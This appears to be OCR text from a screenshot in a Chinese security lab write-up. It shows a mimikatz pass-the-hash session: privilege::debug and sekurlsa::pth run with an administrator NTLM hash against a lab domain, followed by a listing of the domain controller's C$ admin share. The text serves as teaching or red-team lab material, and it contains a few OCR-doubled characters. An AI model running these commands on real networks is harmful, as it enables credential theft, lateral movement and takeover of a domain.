 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\administrator.APTLAB\Desktop\x64\x64> cmd
Microsoft Windows [版版本本 6.3.9600]
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\administrator.APTLAB\Desktop\x64\x64>mimikatz.exe privilege::debug "sekurlsa::pth /user:administrator /domain:a
ptlab.com /ntlm:732ca7a7e650537443ccacae4d2f71f5"
.#####. mimikatz 2.2.0 (x64) #18362 Dec 22 2019 21:45:22
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:aptlab.com /ntlm:732ca7a7e650537443ccacae4d2f71f5
user : administrator
domain : aptlab.com
program : cmd.exe
impers. : no
NTLM : 732ca7a7e650537443ccacae4d2f71f5
| PID 3980
| TID 3200
| LSA Process is now R/W
| LUID 0 ; 186814849 (00000000:0b229181)
\_ msv1_0 - data copy @ 0000004E2930C780 : OK !
\_ kerberos - data copy @ 0000004E29330B38
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000004E29328E18 (16) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>dir \\aptlab-dc.aptlab.com\c$
驱动器 \\aptlab-dc.aptlab.com\c$ 中的卷没有标签。
卷的序列号是 E60B-57BC
\\aptlab-dc.aptlab.com\c$ 的目录
2019/12/30 14:42 640 30-2019-12_-42-16_APTLAB-DC.cab
2019/12/30 14:41 202 diskshadow.txt
2019/10/31 18:34 <DIR> ExchangeSetupLogs
2013/08/22 23:52 <DIR> PerfLogs
2019/10/31 11:17 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/10/31 11:17 <DIR> Users
2019/11/07 13:50 <DIR> Windows
2 个文件 842 字节
6 个目录 49,512,005,632 可用字节
C:\Windows\system32>dir \\aptlab-dc.aptlab.com\c$
REEBUF
白帽hub